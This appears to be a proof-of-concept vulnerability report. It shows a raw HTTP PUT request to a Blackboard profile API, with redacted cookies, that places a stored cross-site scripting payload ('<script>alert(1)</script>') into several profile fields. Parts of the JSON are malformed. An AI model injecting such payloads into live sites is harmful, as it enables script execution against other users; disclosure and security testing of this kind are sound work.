 PUT /adms/user-profile/xxxx HTTP/1.1
Host: api.cloudbb.blackboard.com
Connection: close
Content-Length: 3293
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/json
Origin: https://api.cloudbb.blackboard.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://api.cloudbb.blackboard.com/myedu/profile/?setLng=en_US&target_id=xxxx&X-Bb-Expires=300&X-Bb-MyEduId=xxxx&X-Bb-Signature=xxxx&X-Bb-Timestamp=1581621927
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,it;q=0.8
Cookie: _ga=xxxx; __cfduid=xxxxxx; BbTest=; i18next=en-US; tc_ptidexpiry=xxxx; tc_ptid=xxxx; __utmc=xxxx; coveo_visitorId=xxxx;; tc_q=; BbSession=xxxx;5; __utma=xxxx;;
__utmz=xxxx;.utmcsr=example.blackboard.com|utmccn=(referral)|utmcmd=referral|utmcct=/webapps/discussionboard/do/message; __utmv=xxxx;.|
1=user_id=xxxx;=1^4=school_id=xxxx;=1^5=grad_date=xxxx;=1; __utmb=xxxx;

{"myedu":{"username”:”xxxx”,”full_image_url":"/images/avatar-default.png","thumb_image_url":"/images/avatar-default.png","total_points":null,"viewed":
{"user_course":null,"social":null,"welcome":null,"manage_tiles":null,"public_profile_announcement":null,"interstitial":null},"tiles":[{"OID":null,"data":{"school":
{"school_id":xxxx;,"name":"xxxx;","color":"505050","state":"xxxx;","city":"xxxx;"},"end_year":xxxx;,"graduation_date":"xxxx;","attendance”:”xxxx”},”label":"School","ordinal":1,"type":"SCHOOL"},
{"OID":null,"data":{"major":"<script>alert(1)</script>","majors":["<script>alert(1)</script>",""],"gpa":"","majors_string":"<script>alert(1)</script>","majors_0":"<script>alert(1)</
script>","majors_1":null,"save_major_0":"<script>alert(1)</script>","save_major_1":"","save_major":"Other","degree_label":"<script>alert(1)</script>"},"label":"Major","ordinal":2,"type":"MAJOR”}